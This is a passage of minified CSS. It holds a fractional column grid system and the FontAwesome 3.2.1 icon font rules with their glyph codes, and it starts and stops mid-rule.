";display:block;height:0;font-size:0;clear:both;visibility:hidden}.column,.whole,.wholes,.whole.one,.wholes.one,.half,.halves,.half.one,.halves.one,.half.two,.halves.two,.third,.thirds,.third.one,.thirds.one,.third.two,.thirds.two,.third.three,.thirds.three,.fourth,.fourths,.fourth.one,.fourths.one,.fourth.two,.fourths.two,.fourth.three,.fourths.three,.fourth.four,.fourths.four,.fifth,.fifths,.fifth.one,.fifths.one,.fifth.two,.fifths.two,.fifth.three,.fifths.three,.fifth.four,.fifths.four,.fifth.five,.fifths.five,.sixth,.sixths,.sixth.one,.sixths.one,.sixth.two,.sixths.two,.sixth.three,.sixths.three,.sixth.four,.sixths.four,.sixth.five,.sixths.five,.sixth.six,.sixths.six,.seventh,.sevenths,.seventh.one,.sevenths.one,.seventh.two,.sevenths.two,.seventh.three,.sevenths.three,.seventh.four,.sevenths.four,.seventh.five,.sevenths.five,.seventh.six,.sevenths.six,.seventh.seven,.sevenths.seven,.eighth,.eighths,.eighth.one,.eighths.one,.eighth.two,.eighths.two,.eighth.three,.eighths.three,.eighth.four,.eighths.four,.eighth.five,.eighths.five,.eighth.six,.eighths.six,.eighth.seven,.eighths.seven,.eighth.eight,.eighths.eight,.ninth,.ninths,.ninth.one,.ninths.one,.ninth.two,.ninths.two,.ninth.three,.ninths.three,.ninth.four,.ninths.four,.ninth.five,.ninths.five,.ninth.six,.ninths.six,.ninth.seven,.ninths.seven,.ninth.eight,.ninths.eight,.ninth.nine,.ninths.nine,.tenth,.tenths,.tenth.one,.tenths.one,.tenth.two,.tenths.two,.tenth.three,.tenths.three,.tenth.four,.tenths.four,.tenth.five,.tenths.five,.tenth.six,.tenths.six,.tenth.seven,.tenths.seven,.tenth.eight,.tenths.eight,.tenth.nine,.tenths.nine,.tenth.ten,.tenths.ten,.eleventh,.elevenths,.eleventh.one,.elevenths.one,.eleventh.two,.elevenths.two,.eleventh.three,.elevenths.three,.eleventh.four,.elevenths.four,.eleventh.five,.elevenths.five,.eleventh.six,.elevenths.six,.eleventh.seven,.elevenths.seven,.eleventh.eight,.elevenths.eight,.eleventh.nine,.elevenths.nine,.eleventh.ten,.elevenths.ten,.eleventh.eleven,.elevenths.eleven,.twelfth,.twelfths,.twelfth.one,.twelfths.one,.twelfth.two,.twelfths.two,.twelfth.three,.twelfths.three,.twelfth.four,.twelfths.four,.twelfth.five,.twelfths.five,.twelfth.six,.twelfths.six,.twelfth.seven,.twelfths.seven,.twelfth.eight,.twelfths.eight,.twelfth.nine,.twelfths.nine,.twelfth.ten,.twelfths.ten,.twelfth.eleven,.twelfths.eleven,.twelfth.twelve,.twelfths.twelve{float:left;position:relative;min-height:1px}.centered{float:none !important;margin-left:auto !important;margin-right:auto !important}.whole,.wholes{width:100%}.whole.one,.wholes.one{width:100%}.half,.halves{width:50%}.half.one,.halves.one{width:50%}.half.two,.halves.two{width:100%}.half.right-one,.halves.right-one{left:50%}.half.left-one,.halves.left-one{right:50%}.half.skip-one,.halves.skip-one{margin-left:50%}.third,.thirds{width:33.33333%}.third.one,.thirds.one{width:33.33333%}.third.two,.thirds.two{width:66.66667%}.third.three,.thirds.three{width:100%}.third.right-one,.thirds.right-one{left:33.33333%}.third.left-one,.thirds.left-one{right:33.33333%}.third.skip-one,.thirds.skip-one{margin-left:33.33333%}.third.right-two,.thirds.right-two{left:66.66667%}.third.left-two,.thirds.left-two{right:66.66667%}.third.skip-two,.thirds.skip-two{margin-left:66.66667%}.fourth,.fourths{width:25%}.fourth.one,.fourths.one{width:25%}.fourth.two,.fourths.two{width:50%}.fourth.three,.fourths.three{width:75%}.fourth.four,.fourths.four{width:100%}.fourth.right-one,.fourths.right-one{left:25%}.fourth.left-one,.fourths.left-one{right:25%}.fourth.skip-one,.fourths.skip-one{margin-left:25%}.fourth.right-two,.fourths.right-two{left:50%}.fourth.left-two,.fourths.left-two{right:50%}.fourth.skip-two,.fourths.skip-two{margin-left:50%}.fourth.right-three,.fourths.right-three{left:75%}.fourth.left-three,.fourths.left-three{right:75%}.fourth.skip-three,.fourths.skip-three{margin-left:75%}.fifth,.fifths{width:20%}.fifth.one,.fifths.one{width:20%}.fifth.two,.fifths.two{width:40%}.fifth.three,.fifths.three{width:60%}.fifth.four,.fifths.four{width:80%}.fifth.five,.fifths.five{width:100%}.fifth.right-one,.fifths.right-one{left:20%}.fifth.left-one,.fifths.left-one{right:20%}.fifth.skip-one,.fifths.skip-one{margin-left:20%}.fifth.right-two,.fifths.right-two{left:40%}.fifth.left-two,.fifths.left-two{right:40%}.fifth.skip-two,.fifths.skip-two{margin-left:40%}.fifth.right-three,.fifths.right-three{left:60%}.fifth.left-three,.fifths.left-three{right:60%}.fifth.skip-three,.fifths.skip-three{margin-left:60%}.fifth.right-four,.fifths.right-four{left:80%}.fifth.left-four,.fifths.left-four{right:80%}.fifth.skip-four,.fifths.skip-four{margin-left:80%}.sixth,.sixths{width:16.66667%}.sixth.one,.sixths.one{width:16.66667%}.sixth.two,.sixths.two{width:33.33333%}.sixth.three,.sixths.three{width:50%}.sixth.four,.sixths.four{width:66.66667%}.sixth.five,.sixths.five{width:83.33333%}.sixth.six,.sixths.six{width:100%}.sixth.right-one,.sixths.right-one{left:16.66667%}.sixth.left-one,.sixths.left-one{right:16.66667%}.sixth.skip-one,.sixths.skip-one{margin-left:16.66667%}.sixth.right-two,.sixths.right-two{left:33.33333%}.sixth.left-two,.sixths.left-two{right:33.33333%}.sixth.skip-two,.sixths.skip-two{margin-left:33.33333%}.sixth.right-three,.sixths.right-three{left:50%}.sixth.left-three,.sixths.left-three{right:50%}.sixth.skip-three,.sixths.skip-three{margin-left:50%}.sixth.right-four,.sixths.right-four{left:66.66667%}.sixth.left-four,.sixths.left-four{right:66.66667%}.sixth.skip-four,.sixths.skip-four{margin-left:66.66667%}.sixth.right-five,.sixths.right-five{left:83.33333%}.sixth.left-five,.sixths.left-five{right:83.33333%}.sixth.skip-five,.sixths.skip-five{margin-left:83.33333%}.seventh,.sevenths{width:14.28571%}.seventh.one,.sevenths.one{width:14.28571%}.seventh.two,.sevenths.two{width:28.57143%}.seventh.three,.sevenths.three{width:42.85714%}.seventh.four,.sevenths.four{width:57.14286%}.seventh.five,.sevenths.five{width:71.42857%}.seventh.six,.sevenths.six{width:85.71429%}.seventh.seven,.sevenths.seven{width:100%}.seventh.right-one,.sevenths.right-one{left:14.28571%}.seventh.left-one,.sevenths.left-one{right:14.28571%}.seventh.skip-one,.sevenths.skip-one{margin-left:14.28571%}.seventh.right-two,.sevenths.right-two{left:28.57143%}.seventh.left-two,.sevenths.left-two{right:28.57143%}.seventh.skip-two,.sevenths.skip-two{margin-left:28.57143%}.seventh.right-three,.sevenths.right-three{left:42.85714%}.seventh.left-three,.sevenths.left-three{right:42.85714%}.seventh.skip-three,.sevenths.skip-three{margin-left:42.85714%}.seventh.right-four,.sevenths.right-four{left:57.14286%}.seventh.left-four,.sevenths.left-four{right:57.14286%}.seventh.skip-four,.sevenths.skip-four{margin-left:57.14286%}.seventh.right-five,.sevenths.right-five{left:71.42857%}.seventh.left-five,.sevenths.left-five{right:71.42857%}.seventh.skip-five,.sevenths.skip-five{margin-left:71.42857%}.seventh.right-six,.sevenths.right-six{left:85.71429%}.seventh.left-six,.sevenths.left-six{right:85.71429%}.seventh.skip-six,.sevenths.skip-six{margin-left:85.71429%}.eighth,.eighths{width:12.5%}.eighth.one,.eighths.one{width:12.5%}.eighth.two,.eighths.two{width:25%}.eighth.three,.eighths.three{width:37.5%}.eighth.four,.eighths.four{width:50%}.eighth.five,.eighths.five{width:62.5%}.eighth.six,.eighths.six{width:75%}.eighth.seven,.eighths.seven{width:87.5%}.eighth.eight,.eighths.eight{width:100%}.eighth.right-one,.eighths.right-one{left:12.5%}.eighth.left-one,.eighths.left-one{right:12.5%}.eighth.skip-one,.eighths.skip-one{margin-left:12.5%}.eighth.right-two,.eighths.right-two{left:25%}.eighth.left-two,.eighths.left-two{right:25%}.eighth.skip-two,.eighths.skip-two{margin-left:25%}.eighth.right-three,.eighths.right-three{left:37.5%}.eighth.left-three,.eighths.left-three{right:37.5%}.eighth.skip-three,.eighths.skip-three{margin-left:37.5%}.eighth.right-four,.eighths.right-four{left:50%}.eighth.left-four,.eighths.left-four{right:50%}.eighth.skip-four,.eighths.skip-four{margin-left:50%}.eighth.right-five,.eighths.right-five{left:62.5%}.eighth.left-five,.eighths.left-five{right:62.5%}.eighth.skip-five,.eighths.skip-five{margin-left:62.5%}.eighth.right-six,.eighths.right-six{left:75%}.eighth.left-six,.eighths.left-six{right:75%}.eighth.skip-six,.eighths.skip-six{margin-left:75%}.eighth.right-seven,.eighths.right-seven{left:87.5%}.eighth.left-seven,.eighths.left-seven{right:87.5%}.eighth.skip-seven,.eighths.skip-seven{margin-left:87.5%}.ninth,.ninths{width:11.11111%}.ninth.one,.ninths.one{width:11.11111%}.ninth.two,.ninths.two{width:22.22222%}.ninth.three,.ninths.three{width:33.33333%}.ninth.four,.ninths.four{width:44.44444%}.ninth.five,.ninths.five{width:55.55556%}.ninth.six,.ninths.six{width:66.66667%}.ninth.seven,.ninths.seven{width:77.77778%}.ninth.eight,.ninths.eight{width:88.88889%}.ninth.nine,.ninths.nine{width:100%}.ninth.right-one,.ninths.right-one{left:11.11111%}.ninth.left-one,.ninths.left-one{right:11.11111%}.ninth.skip-one,.ninths.skip-one{margin-left:11.11111%}.ninth.right-two,.ninths.right-two{left:22.22222%}.ninth.left-two,.ninths.left-two{right:22.22222%}.ninth.skip-two,.ninths.skip-two{margin-left:22.22222%}.ninth.right-three,.ninths.right-three{left:33.33333%}.ninth.left-three,.ninths.left-three{right:33.33333%}.ninth.skip-three,.ninths.skip-three{margin-left:33.33333%}.ninth.right-four,.ninths.right-four{left:44.44444%}.ninth.left-four,.ninths.left-four{right:44.44444%}.ninth.skip-four,.ninths.skip-four{margin-left:44.44444%}.ninth.right-five,.ninths.right-five{left:55.55556%}.ninth.left-five,.ninths.left-five{right:55.55556%}.ninth.skip-five,.ninths.skip-five{margin-left:55.55556%}.ninth.right-six,.ninths.right-six{left:66.66667%}.ninth.left-six,.ninths.left-six{right:66.66667%}.ninth.skip-six,.ninths.skip-six{margin-left:66.66667%}.ninth.right-seven,.ninths.right-seven{left:77.77778%}.ninth.left-seven,.ninths.left-seven{right:77.77778%}.ninth.skip-seven,.ninths.skip-seven{margin-left:77.77778%}.ninth.right-eight,.ninths.right-eight{left:88.88889%}.ninth.left-eight,.ninths.left-eight{right:88.88889%}.ninth.skip-eight,.ninths.skip-eight{margin-left:88.88889%}.tenth,.tenths{width:10%}.tenth.one,.tenths.one{width:10%}.tenth.two,.tenths.two{width:20%}.tenth.three,.tenths.three{width:30%}.tenth.four,.tenths.four{width:40%}.tenth.five,.tenths.five{width:50%}.tenth.six,.tenths.six{width:60%}.tenth.seven,.tenths.seven{width:70%}.tenth.eight,.tenths.eight{width:80%}.tenth.nine,.tenths.nine{width:90%}.tenth.ten,.tenths.ten{width:100%}.tenth.right-one,.tenths.right-one{left:10%}.tenth.left-one,.tenths.left-one{right:10%}.tenth.skip-one,.tenths.skip-one{margin-left:10%}.tenth.right-two,.tenths.right-two{left:20%}.tenth.left-two,.tenths.left-two{right:20%}.tenth.skip-two,.tenths.skip-two{margin-left:20%}.tenth.right-three,.tenths.right-three{left:30%}.tenth.left-three,.tenths.left-three{right:30%}.tenth.skip-three,.tenths.skip-three{margin-left:30%}.tenth.right-four,.tenths.right-four{left:40%}.tenth.left-four,.tenths.left-four{right:40%}.tenth.skip-four,.tenths.skip-four{margin-left:40%}.tenth.right-five,.tenths.right-five{left:50%}.tenth.left-five,.tenths.left-five{right:50%}.tenth.skip-five,.tenths.skip-five{margin-left:50%}.tenth.right-six,.tenths.right-six{left:60%}.tenth.left-six,.tenths.left-six{right:60%}.tenth.skip-six,.tenths.skip-six{margin-left:60%}.tenth.right-seven,.tenths.right-seven{left:70%}.tenth.left-seven,.tenths.left-seven{right:70%}.tenth.skip-seven,.tenths.skip-seven{margin-left:70%}.tenth.right-eight,.tenths.right-eight{left:80%}.tenth.left-eight,.tenths.left-eight{right:80%}.tenth.skip-eight,.tenths.skip-eight{margin-left:80%}.tenth.right-nine,.tenths.right-nine{left:90%}.tenth.left-nine,.tenths.left-nine{right:90%}.tenth.skip-nine,.tenths.skip-nine{margin-left:90%}.eleventh,.elevenths{width:9.09091%}.eleventh.one,.elevenths.one{width:9.09091%}.eleventh.two,.elevenths.two{width:18.18182%}.eleventh.three,.elevenths.three{width:27.27273%}.eleventh.four,.elevenths.four{width:36.36364%}.eleventh.five,.elevenths.five{width:45.45455%}.eleventh.six,.elevenths.six{width:54.54545%}.eleventh.seven,.elevenths.seven{width:63.63636%}.eleventh.eight,.elevenths.eight{width:72.72727%}.eleventh.nine,.elevenths.nine{width:81.81818%}.eleventh.ten,.elevenths.ten{width:90.90909%}.eleventh.eleven,.elevenths.eleven{width:100%}.eleventh.right-one,.elevenths.right-one{left:9.09091%}.eleventh.left-one,.elevenths.left-one{right:9.09091%}.eleventh.skip-one,.elevenths.skip-one{margin-left:9.09091%}.eleventh.right-two,.elevenths.right-two{left:18.18182%}.eleventh.left-two,.elevenths.left-two{right:18.18182%}.eleventh.skip-two,.elevenths.skip-two{margin-left:18.18182%}.eleventh.right-three,.elevenths.right-three{left:27.27273%}.eleventh.left-three,.elevenths.left-three{right:27.27273%}.eleventh.skip-three,.elevenths.skip-three{margin-left:27.27273%}.eleventh.right-four,.elevenths.right-four{left:36.36364%}.eleventh.left-four,.elevenths.left-four{right:36.36364%}.eleventh.skip-four,.elevenths.skip-four{margin-left:36.36364%}.eleventh.right-five,.elevenths.right-five{left:45.45455%}.eleventh.left-five,.elevenths.left-five{right:45.45455%}.eleventh.skip-five,.elevenths.skip-five{margin-left:45.45455%}.eleventh.right-six,.elevenths.right-six{left:54.54545%}.eleventh.left-six,.elevenths.left-six{right:54.54545%}.eleventh.skip-six,.elevenths.skip-six{margin-left:54.54545%}.eleventh.right-seven,.elevenths.right-seven{left:63.63636%}.eleventh.left-seven,.elevenths.left-seven{right:63.63636%}.eleventh.skip-seven,.elevenths.skip-seven{margin-left:63.63636%}.eleventh.right-eight,.elevenths.right-eight{left:72.72727%}.eleventh.left-eight,.elevenths.left-eight{right:72.72727%}.eleventh.skip-eight,.elevenths.skip-eight{margin-left:72.72727%}.eleventh.right-nine,.elevenths.right-nine{left:81.81818%}.eleventh.left-nine,.elevenths.left-nine{right:81.81818%}.eleventh.skip-nine,.elevenths.skip-nine{margin-left:81.81818%}.eleventh.right-ten,.elevenths.right-ten{left:90.90909%}.eleventh.left-ten,.elevenths.left-ten{right:90.90909%}.eleventh.skip-ten,.elevenths.skip-ten{margin-left:90.90909%}.twelfth,.twelfths{width:8.33333%}.twelfth.one,.twelfths.one{width:8.33333%}.twelfth.two,.twelfths.two{width:16.66667%}.twelfth.three,.twelfths.three{width:25%}.twelfth.four,.twelfths.four{width:33.33333%}.twelfth.five,.twelfths.five{width:41.66667%}.twelfth.six,.twelfths.six{width:50%}.twelfth.seven,.twelfths.seven{width:58.33333%}.twelfth.eight,.twelfths.eight{width:66.66667%}.twelfth.nine,.twelfths.nine{width:75%}.twelfth.ten,.twelfths.ten{width:83.33333%}.twelfth.eleven,.twelfths.eleven{width:91.66667%}.twelfth.twelve,.twelfths.twelve{width:100%}.twelfth.right-one,.twelfths.right-one{left:8.33333%}.twelfth.left-one,.twelfths.left-one{right:8.33333%}.twelfth.skip-one,.twelfths.skip-one{margin-left:8.33333%}.twelfth.right-two,.twelfths.right-two{left:16.66667%}.twelfth.left-two,.twelfths.left-two{right:16.66667%}.twelfth.skip-two,.twelfths.skip-two{margin-left:16.66667%}.twelfth.right-three,.twelfths.right-three{left:25%}.twelfth.left-three,.twelfths.left-three{right:25%}.twelfth.skip-three,.twelfths.skip-three{margin-left:25%}.twelfth.right-four,.twelfths.right-four{left:33.33333%}.twelfth.left-four,.twelfths.left-four{right:33.33333%}.twelfth.skip-four,.twelfths.skip-four{margin-left:33.33333%}.twelfth.right-five,.twelfths.right-five{left:41.66667%}.twelfth.left-five,.twelfths.left-five{right:41.66667%}.twelfth.skip-five,.twelfths.skip-five{margin-left:41.66667%}.twelfth.right-six,.twelfths.right-six{left:50%}.twelfth.left-six,.twelfths.left-six{right:50%}.twelfth.skip-six,.twelfths.skip-six{margin-left:50%}.twelfth.right-seven,.twelfths.right-seven{left:58.33333%}.twelfth.left-seven,.twelfths.left-seven{right:58.33333%}.twelfth.skip-seven,.twelfths.skip-seven{margin-left:58.33333%}.twelfth.right-eight,.twelfths.right-eight{left:66.66667%}.twelfth.left-eight,.twelfths.left-eight{right:66.66667%}.twelfth.skip-eight,.twelfths.skip-eight{margin-left:66.66667%}.twelfth.right-nine,.twelfths.right-nine{left:75%}.twelfth.left-nine,.twelfths.left-nine{right:75%}.twelfth.skip-nine,.twelfths.skip-nine{margin-left:75%}.twelfth.right-ten,.twelfths.right-ten{left:83.33333%}.twelfth.left-ten,.twelfths.left-ten{right:83.33333%}.twelfth.skip-ten,.twelfths.skip-ten{margin-left:83.33333%}.twelfth.right-eleven,.twelfths.right-eleven{left:91.66667%}.twelfth.left-eleven,.twelfths.left-eleven{right:91.66667%}.twelfth.skip-eleven,.twelfths.skip-eleven{margin-left:91.66667%}.one-up,.one-up-desktop{width:100% !important;clear:none !important;float:left !important;left:0 !important;right:0 !important}.two-up,.two-up-desktop{width:50% !important;clear:none !important;float:left !important;left:0 !important;right:0 !important}.three-up,.three-up-desktop{width:33.33333% !important;clear:none !important;float:left !important;left:0 !important;right:0 !important}.four-up,.four-up-desktop{width:25% !important;clear:none !important;float:left !important;left:0 !important;right:0 !important}.five-up,.five-up-desktop{width:20% !important;clear:none !important;float:left !important;left:0 !important;right:0 !important}.one-up:nth-child(1n+1),.one-up-desktop:nth-child(1n+1){clear:both !important}.two-up:nth-child(2n+1),.two-up-desktop:nth-child(2n+1){clear:both !important}.three-up:nth-child(3n+1),.three-up-desktop:nth-child(3n+1){clear:both !important}.four-up:nth-child(4n+1),.four-up-desktop:nth-child(4n+1){clear:both !important}.five-up:nth-child(5n+1),.five-up-desktop:nth-child(5n+1){clear:both !important}.flex-wrapper{display:flex}.flex-box{width:percent(1);flex:1}.vertical-center{display:box;box-orient:vertical;box-pack:center}@font-face{font-family:'FontAwesome';src:url("../fonts/fontawesome-webfont.eot?v=3.2.1");src:url("../fonts/fontawesome-webfont.eot?#iefix&v=3.2.1") format("embedded-opentype"),url("../fonts/fontawesome-webfont.woff?v=3.2.1") format("woff"),url("../fonts/fontawesome-webfont.ttf?v=3.2.1") format("truetype"),url("../fonts/fontawesome-webfont.svg#fontawesomeregular?v=3.2.1") format("svg");font-weight:normal;font-style:normal}[class^="icon-"],[class*=" icon-"]{font-family:FontAwesome;font-weight:normal;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;*margin-right:.3em}[class^="icon-"]:before,[class*=" icon-"]:before{text-decoration:inherit;display:inline-block;speak:none}.icon-large:before{vertical-align:-10%;font-size:1.33333em}a [class^="icon-"],a [class*=" icon-"]{display:inline}[class^="icon-"].icon-fixed-width,[class*=" icon-"].icon-fixed-width{display:inline-block;width:1.14286em;text-align:right;padding-right:0.28571em}[class^="icon-"].icon-fixed-width.icon-large,[class*=" icon-"].icon-fixed-width.icon-large{width:1.42857em}.icons-ul{margin-left:2.14286em;list-style-type:none}.icons-ul>li{position:relative}.icons-ul .icon-li{position:absolute;left:-2.14286em;width:2.14286em;text-align:center;line-height:inherit}[class^="icon-"].hide,[class*=" icon-"].hide{display:none}.icon-muted{color:#eee}.icon-light{color:#fff}.icon-dark{color:#333}.icon-border{border:solid 1px #eee;padding:.2em .25em .15em;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px}.icon-2x{font-size:2em}.icon-2x.icon-border{border-width:2px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px}.icon-3x{font-size:3em}.icon-3x.icon-border{border-width:3px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px}.icon-4x{font-size:4em}.icon-4x.icon-border{border-width:4px;-webkit-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px;border-radius:6px}.icon-5x{font-size:5em}.icon-5x.icon-border{border-width:5px;-webkit-border-radius:7px;-moz-border-radius:7px;-ms-border-radius:7px;-o-border-radius:7px;border-radius:7px}.pull-right{float:right}.pull-left{float:left}[class^="icon-"].pull-left,[class*=" icon-"].pull-left{margin-right:.3em}[class^="icon-"].pull-right,[class*=" icon-"].pull-right{margin-left:.3em}.icon-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:-35%}.icon-stack [class^="icon-"],.icon-stack [class*=" icon-"]{display:block;text-align:center;position:absolute;width:100%;height:100%;font-size:1em;line-height:inherit;*line-height:2em}.icon-stack .icon-stack-base{font-size:2em;*line-height:1em}.icon-spin{display:inline-block;animation:spin 2s infinite linear}a .icon-stack,a .icon-spin{display:inline-block;text-decoration:none}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}.icon-rotate-90:before{transform:rotate(90deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1)}.icon-rotate-180:before{transform:rotate(180deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2)}.icon-rotate-270:before{transform:rotate(270deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3)}.icon-flip-horizontal:before{transform:scale(-1, 1)}.icon-flip-vertical:before{transform:scale(1, -1)}a .icon-rotate-90:before,a .icon-rotate-180:before,a .icon-rotate-270:before,a .icon-flip-horizontal:before,a .icon-flip-vertical:before{display:inline-block}.icon-glass:before{content:"\f000"}.icon-music:before{content:"\f001"}.icon-search:before{content:"\f002"}.icon-envelope-alt:before{content:"\f003"}.icon-heart:before{content:"\f004"}.icon-star:before{content:"\f005"}.icon-star-empty:before{content:"\f006"}.icon-user:before{content:"\f007"}.icon-film:before{content:"\f008"}.icon-th-large:before{content:"\f009"}.icon-th:before{content:"\f00a"}.icon-th-list:before{content:"\f00b"}.icon-ok:before{content:"\f00c"}.icon-remove:before{content:"\f00d"}.icon-zoom-in:before{content:"\f00e"}.icon-zoom-out:before{content:"\f010"}.icon-power-off:before,.icon-off:before{content:"\f011"}.icon-signal:before{content:"\f012"}.icon-gear:before,.icon-cog:before{content:"\f013"}.icon-trash:before{content:"\f014"}.icon-home:before{content:"\f015"}.icon-file-alt:before{content:"\f016"}.icon-time:before{content:"\f017"}.icon-road:before{content:"\f018"}.icon-download-alt:before{content:"\f019"}.icon-download:before{content:"\f01a"}.icon-upload:before{content:"\f01b"}.icon-inbox:before{content:"\f01c"}.icon-play-circle:before{content:"\f01d"}.icon-rotate-right:before,.icon-repeat:before{content:"\f01e"}.icon-refresh:before{content:"\f021"}.icon-list-alt:before{content:"\f022"}.icon-lock:before{content:"\f023"}.icon-flag:before{content:"\f024"}.icon-headphones:before{content:"\f025"}.icon-volume-off:before{content:"\f026"}.icon-volume-down:before{content:"\f027"}.icon-volume-up:before{content:"\f028"}.icon-qrcode:before{content:"\f029"}.icon-barcode:before{content:"\f02a"}.icon-tag:before{content:"\f02b"}.icon-tags:before{content:"\f02c"}.icon-book:before{content:"\f02d"}.icon-bookmark:before{content:"\f02e"}.icon-print:before{content:"\f02f"}.icon-camera:before{content:"\f030"}.icon-font:before{content:"\f031"}.icon-bold:before{content:"\f032"}.icon-italic:before{content:"\f033"}.icon-text-height:before{content:"\f034"}.icon-text-width:before{content:"\f035"}.icon-align-left:before{content:"\f036"}.icon-align-center:before{content:"\f037"}.icon-align-right:before{content:"\f038"}.icon-align-justify:before{content:"\f039"}.icon-list:before{content:"\f03a"}.icon-indent-left:before{content:"\f03b"}.icon-indent-right:before{content:"\f03c"}.icon-facetime-video:before{content:"\f03d"}.icon-picture:before{content:"\f03e"}.icon-pencil:before{content:"\f040"}.icon-map-marker:before{content:"\f041"}.icon-adjust:before{content:"\f042"}.icon-tint:before{content:"\f043"}.icon-edit:before{content:"\f044"}.icon-share:before{content:"\f045"}.icon-check:before{content:"\f046"}.icon-move:before{content:"\f047"}.icon-step-backward:before{content:"\f048"}.icon-fast-backward:before{content:"\f049"}.icon-backward:before{content:"\f04a"}.icon-play:before{content:"\f04b"}.icon-pause:before{content:"\f04c"}.icon-stop:before{content:"\f04d"}.icon-forward:before{content:"\f04e"}.icon-fast-forward:before{content:"\f050"}.icon-step-forward:before{content:"\f051"}.icon-eject:before{content:"\f052"}.icon-chevron-left:before{content:"\f053"}.icon-chevron-right:before{content:"\f054"}.icon-plus-sign:before{content:"\f055"}.icon-minus-sign:before{content:"\f056"}.icon-remove-sign:before{content:"\f057"}.icon-ok-sign:before{content:"\f058"}.icon-question-sign:before{content:"\f059"}.icon-info-sign:before{content:"\f05a"}.icon-screenshot:before{content:"\f05b"}.icon-remove-circle:before{content:"\f05c"}.icon-ok-circle:before{content:"\f05d"}.icon-ban-circle:before{content:"\f05e"}.icon-arrow-left:before{content:"\f060"}.icon-arrow-right:before{content:"\f061"}.icon-arrow-up:before{content:"\f062"}.icon-arrow-down:before{content:"\f063"}.icon-mail-forward:before,.icon-share-alt:before{content:"\f064"}.icon-resize-full:before{content:"\f065"}.icon-resize-small:before{content:"\f066"}.icon-plus:before{content:"\f067"}.icon-minus:before{content:"\f068"}.icon-asterisk:before{content:"\f069"}.icon-exclamation-sign:before{content:"\f06a"}.icon-gift:before{content:"\f06b"}.icon-leaf:before{content:"\f06c"}.icon-fire:before{content:"\f06d"}.icon-eye-open:before{content:"\f06e"}.icon-eye-close:before{content:"\f070"}.icon-warning-sign:before{content:"\f071"}.icon-plane:before{content:"\f072"}.icon-calendar:before{content:"\f073"}.icon-random:before{content:"\f074"}.icon-comment:before{content:"\f075"}.icon-magnet:before{content:"\f076"}.icon-chevron-up:before{content:"\f077"}.icon-chevron-down:before{content:"\f078"}.icon-retweet:before{content:"\f079"}.icon-shopping-cart:before{content:"\f07a"}.icon-folder-close:before{content:"\f07b"}.icon-folder-open:before{content:"\f07c"}.icon-resize-vertical:before{content:"\f07d"}.icon-resize-horizontal:before{content:"\f07e"}.icon-bar-chart:before{content:"\f080"}.icon-twitter-sign:before{content:"\f081"}.icon-facebook-sign:before{content:"\f082"}.icon-camera-retro:before{content:"\f083"}.icon-key:before{content:"\f084"}.icon-gears:before,.icon-cogs:before{content:"\f085"}.icon-comments:before{content:"\f086"}.icon-thumbs-up-alt:before{content:"\f087"}.icon-thumbs-down-alt:before{content:"\f088"}.icon-star-half:before{content:"\f089"}.icon-heart-empty:before{content:"\f08a"}.icon-signout:before{content:"\f08b"}.icon-linkedin-sign:before{content:"\f08c"}.icon-pushpin:before{content:"\f08d"}.icon-external-link:before{content:"\f08e"}.icon-signin:before{content:"\f090"}.icon-trophy:before{content:"\f091"}.icon-github-sign:before{content:"\f092"}.icon-upload-alt:before{content:"\f093"}.icon-lemon:before{content:"\f094"}.icon-phone:before{content:"\f095"}.icon-unchecked:before,.icon-check-empty:before{content:"\f096"}.icon-bookmark-empty:before{content:"\f097"}.icon-phone-sign:before{content:"\f098"}.icon-twitter:before{content:"\f099"}.icon-facebook:before{content:"\f09a"}.icon-github:before{content:"\f09b"}.icon-unlock:before{content:"\f09c"}.icon-credit-card:before{content:"\f09d"}.icon-rss:before{content:"\f09e"}.icon-hdd:before{content:"\f0a0"}.icon-bullhorn:before{content:"\f0a1"}.icon-bell:before{content:"\f0a2"}.icon-certificate:before{content:"\f0a3"}.icon-hand-right:before{content:"\f0a4"}.icon-hand-left:before{content:"\f0a5"}.icon-hand-up:before{content:"\f0a6"}.icon-hand-down:before{content:"\f0a7"}.icon-circle-arrow-left:before{content:"\f0a8"}.icon-circle-arrow-right:before{content:"\f0a9"}.icon-circle-arrow-up:before{content:"\f0aa"}.icon-circle-arrow-down:before{content:"\f0ab"}.icon-globe:before{content:"\f0ac"}.icon-wrench:before{content:"\f0ad"}.icon-tasks:before{content:"\f0ae"}.icon-filter:before{content:"\f0b0"}.icon-briefcase:before{content:"\f0b1"}.icon-fullscreen:before{content:"\f0b2"}.icon-group:before{content:"\f0c0"}.icon-link:before{content:"\f0c1"}.icon-cloud:before{content:"\f0c2"}.icon-beaker:before{content:"\f0c3"}.icon-cut:before{content:"\f0c4"}.icon-copy:before{content:"\f0c5"}.icon-paperclip:before,.icon-paper-clip:before{content:"\f0c6"}.icon-save:before{content:"\f0c7"}.icon-sign-blank:before{content:"\f0c8"}.icon-reorder:before{content:"\f0c9"}.icon-list-ul:before{content:"\f0ca"}.icon-list-ol:before{content:"\f0cb"}.icon-strikethrough:before{content:"\f0cc"}.icon-underline:before{content:"\f0cd"}.icon-table:before{content:"\f0ce"}.icon-magic:before{content:"\f0d0"}.icon-truck:before{content:"\f0d1"}.icon-pinterest:before{content:"\f0d2"}.icon-pinterest-sign:before{content:"\f0d3"}.icon-google-plus-sign:before{content:"\f0d4"}.icon-google-plus:before{content:"\f0d5"}.icon-money:before{content:"\f0d6"}.icon-caret-down:before{content:"\f0d7"}.icon-caret-up:before{content:"\f0d8"}.icon-caret-left:before{content:"\f0d9"}.icon-caret-right:before{content:"\f0da"}.icon-columns:before{content:"\f0db"}.icon-sort:before{content:"\f0dc"}.icon-sort-down:before{content:"\f0dd"}.icon-sort-up:before{content:"\f0de"}.icon-envelope:before{content:"\f0e0"}.icon-linkedin:before{content:"\f0e1"}.icon-rotate-left:before,.icon-undo:before{content:"\f0e2"}.icon-legal:before{content:"\f0e3"}.icon-dashboard:before{content:"\f0e4"}.icon-comment-alt: